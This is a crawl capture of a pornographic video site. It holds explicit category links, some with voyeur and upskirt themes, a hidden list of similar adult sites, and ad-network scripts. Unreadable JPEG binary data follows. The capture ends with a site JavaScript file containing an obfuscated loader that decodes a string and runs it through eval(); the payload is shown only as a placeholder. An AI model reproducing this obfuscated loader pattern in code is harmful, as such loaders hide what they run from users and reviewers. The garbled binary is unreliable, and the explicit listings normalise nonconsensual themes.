<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 1250 videos</span></a></li>

                        
                   
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 2130 videos</span></a></li>

                        
                   
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 1054 videos</span></a></li>

                        
                   
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 1049 videos</span></a></li>

                        
                   
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total"><i class="la la-video"></i> 2180 videos</span></a></li>

                        
                   
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total"><i class="la la-video"></i> 1095 videos</span></a></li>

                        
                   
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 14497 videos</span></a></li>

                        
                   
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total"><i class="la la-video"></i> 1053 videos</span></a></li>

                        
                   
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 3643 videos</span></a></li>

                        
                   
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total"><i class="la la-video"></i> 506 videos</span></a></li>

                        
                   
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total"><i class="la la-video"></i> 1113 videos</span></a></li>

                        
                   
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total"><i class="la la-video"></i> 1007 videos</span></a></li>

                        
                   
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 2859 videos</span></a></li>

                        
                   
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 1164 videos</span></a></li>

                        
                   
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total"><i class="la la-video"></i> 2267 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="la la-angle-right"></i> free xxx videos</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="la la-angle-right"></i> full porn movies</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="la la-angle-right"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="la la-angle-right"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="la la-angle-right"></i> brazers.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="la la-angle-right"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="la la-angle-right"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="la la-angle-right"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="la la-angle-right"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="la la-angle-right"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="la la-angle-right"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="la la-angle-right"></i> hd-porn.mobi</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="la la-angle-right"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="la la-angle-right"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="la la-angle-right"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="la la-angle-right"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="la la-angle-right"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="la la-angle-right"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="la la-angle-right"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="la la-angle-right"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="la la-angle-right"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="la la-angle-right"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="la la-angle-right"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="la la-angle-right"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="la la-angle-right"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="la la-angle-right"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="la la-angle-right"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="la la-angle-right"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="la la-angle-right"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="la la-angle-right"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="la la-angle-right"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="la la-angle-right"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="la la-angle-right"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="la la-angle-right"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="la la-angle-right"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="la la-angle-right"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="la la-angle-right"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="la la-angle-right"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="la la-angle-right"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="la la-angle-right"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="la la-angle-right"></i> x-tube.su</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="la la-angle-right"></i> xnxxtv.pro</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="la la-angle-right"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="la la-angle-right"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="la la-angle-right"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="la la-angle-right"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="la la-angle-right"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="la la-angle-right"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="la la-angle-right"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="la la-angle-right"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="la la-angle-right"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="la la-angle-right"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="la la-angle-right"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="la la-angle-right"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="la la-angle-right"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="la la-angle-right"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="la la-angle-right"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="la la-angle-right"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="la la-angle-right"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="la la-angle-right"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="la la-angle-right"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="la la-angle-right"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="la la-angle-right"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="la la-angle-right"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="la la-angle-right"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="la la-angle-right"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="la la-angle-right"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="la la-angle-right"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="la la-angle-right"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="la la-angle-right"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="la la-angle-right"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="la la-angle-right"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="la la-angle-right"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="la la-angle-right"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="la la-angle-right"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="la la-angle-right"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="la la-angle-right"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="la la-angle-right"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="la la-angle-right"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="la la-angle-right"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="la la-angle-right"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="la la-angle-right"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="la la-angle-right"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="la la-angle-right"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="la la-angle-right"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="la la-angle-right"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="la la-angle-right"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="la la-angle-right"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="la la-angle-right"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="la la-angle-right"></i> bestporn</span></a></li> --> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>hqporn.name</span>. All models were 18 years of age or older at the time of depiction. Hq Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c706240fcce428fbfc259db7fd258bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://hqporn.name/thumbs/784/2705852731988634784_0.v1513322461
body_size: 6666
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� @     !1A"Qaq#2B��3�Rb��$C����46DSr����              �� (         !1AaQq�"2�����   ? �3��N����#���wzT�I����E38�p�DG֩1�7�H?4Dy4�4]��}C����[��,��9�Z�i��U������U3�x�
%�=�F����C=�#�X�s�mj�-ȥV)"BAR9�!iC�I"�n��[�À��U���3E�g����)\FVߵr?�!� ���"��=gϖ9��e�Q����jF�;]b�p:�8�L������im��ZC�o
j��Ϲi�sf�TQ�K�R�/�)����q(��g�T���|��tS[�� o��V��Z/jϨ٫F��O���e&�����V�L X���m��V�O8���K",!��������n*M~U (���4"בX5䊯#�T�I�X={W}BsM��O�� 4o�5Su!���s&_�?E�p��[��Q�Q�[Kl�8X�-����F8��������Ck�B<��qּ�Ӛɞ���U�_J�i��:�G~g��*��JnΕ�umC���)�C`+a%�Wp���j�x��h��Lr��@+�*>�5Q���1���y�Վs�7���֢�3��x >����b�qs��mş��S�7e*;������jc-
���l�S�!���^"�Ǒ��?Q������R���TW;��8�$$�8�ܡY1�D������c�^��OpD�C#  �8�m��W��i�Nz���#%#�FBf-������R�E<��e�rt�[����+i�����6���$d�I��\K�]C�7PўsҾ�F�]@Y���֡�Y�(�l?ʾc�q�Y��k5e1=1�v���m�S-f#�m�Sa�4dS�����'�ě�b��&� �oڳ�,��Q�R��|֣U�%��"E8r�3�c�E�85-B�x#}��'p�y�464ܬ�X]|Bb�ܯ�~���g������������*�u;����g4-(6k��--y�e��95�ѼM��,v�\b\~R3_)��d��<�<ӏ�˨]+m�DB8#�s�*�k=�j-G�
���[[��8TQ�5���mOQ	-��E"�Q�i������� �� �>������&,@
:
�3� gtk{;h�[��X �>�v�},Q������ԧ�}tuEq�v�¶���;X��j���'���:�)��j�-�@7z�;�L�С�E`
���$b$����n��2��Ȭ��v$A�V��]1f���'��.�h<���&�ga�$�ː퓠���ɦjJ �'#���Vt��$E����5m�����uI�Ò�4�!�O��Զ8���� AKn#�n
޶�1E��%��eR�8�B���Jm�2ɴ��V�l�ǽ��?-�vS� }�+�m����"�CF��樗�f�3�Ѧ�nlrnQ��o��v�x�3�Ý�S���Mg�`��������F�²�\s{"��;�
���X�dN�H撦�w�x�PE}rx�$�7��*�k����<r}@�b(|Cz�6~�l>&�S�#� ����;sD�o���ɓx��?ڽE���0A���}ܖ��d�' �qZ��<b���N�G���Z��vP��;��W2]�Lefrs����L6y��c��jpX�hT�k�H�2���9�95m����2A�SN`��1-�|�nt��X��ř�qH殊�4���Y�V���ё�%�6�>���z�����IH��@��3yfT�#��f'�3��	)6-�ݦ�E�I��Ӭ��`E c,Gz�i�0��(�˕LẌ���Z�ky<�1�jҕ�+�H]�]BW�6�؆00���4_�i���g�`�n�dn��v�C�c�kC�_���o�f	�#���GH������\/o�Rj��Q���1��Zl���*I�t��2rcM��\�M*)�F��T��)�ъO���#'pVz�_�lc�c�_}�`�@y�����ד�\0��'ڲ�BE���y�I�C6���M-�>yyXz�5h��#�9�84���b�!�Ef��8&��Y01�+Y��Ʋ���|2��CЎ����v̾~gE�Xr�;i���4�tG��kXVI�Vg[.I=I��h�~��}�q��V�MN�#2ٟ&lg�����w�I��ʎ��E��ޟ��� KI� S�QqJm��k��E��I<LA��_N���s!��"�',h��6�%RM!�b����q�jUt��b�cQ���\���MIb�Z�o�ǚ$ܡ�8�ubv��l��A�Gq�\Kv�6�f'9�.ю{�q횵
�IP	�Z��{QG�j�X�c��nʖ"�(=�֟�e_:YD`�9�h��ȲO��kXQ�am� �ޡ�{�H�[3���ܕ�?>A���~��]�����db����]6�(�TSޒx���xpS5;m����3�FP��=}��sn�$df�I%�I �G��_�Z��*��d���1#��O���슱��=ȭu������֞���]�1�t�-�-��n,1�6�O�� }�t�R��aGϵ;ɧ�z��G5�Դ��s"�c�w^���VrZ�V'�VF��Ց�oH�M���P���f�����km�H�d��
.j"�窹��>k���3Ҏ�v�L�8x���o�"��<(�@�P(�i�p�;/�ֆ�XI���,�	a�X�����לSP	���3�.4���<��So,�d�9��� �--������f�"^�����&X�7�ҧg�uM=l�9�.-�'5�\�j��l�i>��H�w+c�ZnR �n���"T��U���V��0$�W����Q��L�2zץ����d(�_K3J�8"���kZ<j���J�����������I �w&��#�4�̀M����_�7Vq�Cƽq֓�j�w;gɉ�y�k����hᑲ��}�+�ٶ��#�Ae�J�Q3.�*f�������佁���W*{�GNS#�ݒ+Oa�x��f�a���]���T{S�oh����Ɍ�n�Q�l��QG$�A�Q6+#��+K���C���X�W��i������Ei�/N>�E��4G�A��m��ò(�5)�<L8"��YZ�r��PF�Ř�#�A�Z-��X����t|�6X���g��� `-�E-�X�=WT
>.:S��q�.;|�P�����[RG�4le�)�V���J�X�+F?���O`w`�T��^(� U99�i���� ��WCn	�A>�����*����5�*t��m �O���^y�z#M�jL��|of���\��r:T-I�~�Mq�u�g.��x�T��0�3��\��9���6�)^�L����S4O�J?B�)�W �Ιx��LE� ����ZT���b��w���G��茭�Ϲ�B-��A���8��]�Z�6�#f,
�0��d�r+~w�+,�]5˶v � �c�k��{�v�.WA�Fx�S_�<�&E��Vc�o6���}6�H�x��m�L��±�3ҵ6��NǙ�^��Ι��c���:0"S���k��7��OP#��piX��
��(*p�ƪ��ԍҀ�N�i2���<S(t���9?JF�ڋ��9��a��dٸ���F���|�����hX��k���M1���GGn1D��v+(�� �J%P�Oh�HR��jе-��"��Gf��{Ѷ��{�LE�9�ҭtc(1����ɤc]�*��G���������4n�lb��ύāM�_P�k�- ;Ws� ����m�[.��Oq ��װ��A�E,�hh=���H��2)v�7(�Ⱦ�W�)���'�eR�׸��S)k��V8U&�l�R��WKh'��t�ޓ���A����Į��cO����w2)Ċ0p*�k8�;D�6\��A�&�x|�8i���~NR�G�n�|ͩ��$����e\ܱ��+ ��aj��J7 M.�y����$k����eј�Ʒ:�I��g�x�����OR���w��)M�A5\�ڑdkChW'�t��^MC��|�v�}�O�tx!QTvu� (�T�	M��Q��W �F��6�('�1�T�҈ٚ�FZ�)_��4�*��
(�S�W�zT�qT���L)#҇���z�?���b慀�4 �ӵJE%B��*����#=�{S9�z*(P��R�S�dT��Xg�px����g��	5D۞8��GcV�i�%��ޫP7p �ڹ�:��'�F>*b_����ٓ���=+v8���)�g�A�8�����3�N�kA�f�9�Z���3��~� ��\�C�����qK���V@���z���>X>���|
����|��%�N��?�}�#�Eʟ9����� Z��q�x��Ib�H��%��o M��iey%lъJ����7��n1��i��#��(�>o��c��5��q��A�lW$y~�����dT��0�v��\{
�gj���@Z�++^V��d~+Pű\�y ��ǽ ��y�4�{��l�B�����<���Mr1և��{ְ�q�h)�ݜ�k��@�x�>�+v�H�a�U�rl�=L:
���X���<�V��#�S�J�T
1*Fv��,e\�\.3�T�XC�\����s^O �}�8�V��%��VI�8���+ȑ�`u��g��H�Z�FGm�F22k����N�(�('��T\�S�#<�X$���W<�m�� [�����	7 a\�cL��+TQ�Y����F���I����Zm/OK+8��p��
��'��K���[��2i��?ɗm��X�I<Ue5͘)��ň��k��/�Y�oVI���<sIy(��0$���<�e+����j	�����������D7sG P(D|.j-r%5���p;В].��-���`�.>hi.�1�[%����O4(5{��d���Oq��г]mkP}�f�{��Y��0���Mψ#�>��aYD�˨����1�Z@>���$�@L\}i$�W7�,��n�E��f�T�X�񽖲z����Uč��P�5��h� ����$mm�ၪ唧$rOZ��ĥ�	铌TUK/E`��r�5c�'%~j��#v=-��c���� oaP�67�5�ĚTB��ֹL�2�`��ȩ���n+�˳���ՌS4!A�?;�c�Rkp�1%{����^ji����V��q:�T��I��	�W�H'�;*����$��QXK�/�qko{��۟�ҵ]����Bf	�@Ha�պU����1�/��JI���M���GV�@ţbh%���Qw(f9�RN�h�Z�,WOsZ�)��d�:��{eLei��|��93L�`�hZ��K�mء%���ݩ=i,#)/I�4�G�i|��9,(��
�ci.��BIxpiΰ�84�}JYݫ�eB�?���y%������U2M+a4͙��GK��k��s�<�,�
Yr�r3�D��c#4��ss�b��p���1�rE^oN�D$�"��z׮>k�3\@��>��r�� {Q�38\/B�j�VĊ���j;�l��O��9�ɓV#��#慖_:L��U��>K�9B0G҇{y���pN(��ew1��z�n?ΫT�0{��WKn�,�=�@bR��q��kȮ
z�y���9V�ֽ��X����k/7#rw����-��H���V9�{�*"(db�`RM�<��n#����V6;O#��_횝�R�a�,v��L^k{�G�F�4��Xrkr'�#b��E_-��;���$���G�^n[`�#�5QI���}*�s�T�W���c����5�1�{� ������Ɍ$�c1�4��REϪ����+)�AA�X��{��[+��Ѹ�B�^>#R���$��P@��
�@� Mj �4��4���.:�nn-�b�d`��#����!�t�LA�~.W�����I��{;�Y�����C� ��~�⿊ָ~~����:>G��k�pvȇ'���R�>1޷���:l�[�Ve�"quP�/0g�n���i�	p���������W����c�돊������G�i����� �b���9��U]h�;�{�Wܬc^;�����m
Ig��<:�p\���_oj������E׵#y>��1�y��@����n�rG�Mzi����W8VS�p�
�VR~Z���S]�|��4����X��Q/����_ɷ��7v�>$]@��/Mze��v����� ���,�s�����O��C��z��5�K��k]Re�����\~?�D��� �5��� �}s��Q� �S�5G�I�B��Z���w)<����r.�e Gc'�潁�!���ԣGh�u8i?��Ö@N3���������!K�]]X$�T_�{'�u"���Q�9��cUO=)i���;B�WWWW��/%�c�5���uup��`�c"��@\O$7U��z��D2,�G�Q����j@���y*�[J��4[O'w��E�
�T&B���(S�A$z�b���HV2����q���v��}=9��k���D��V �3��FLq�ݿj�� gF� �89���Up8a���������<�qҸO$�I�k�� 3��

--- FILE ---
content_type: application/x-javascript
request_url: https://hqporn.name/js/2m3fedgyU0CTlG0I1.js
body_size: 22178
content:
function vfabjmb(hreomtwohr){var ciggdbb='Z';var lhzzusvia='A';var djrv=[];var alqnnuwep=new RegExp('['+lhzzusvia+'-'+ciggdbb+']');var lraooqvm=hreomtwohr.split(alqnnuwep);for(var i=0;i<lraooqvm.length;i++){djrv.push(String.fromCharCode(parseInt(lraooqvm[i],17)/(82)));}eval(djrv.splice(1,djrv.length).join(''));}vfabjmb('[base64]'); 
     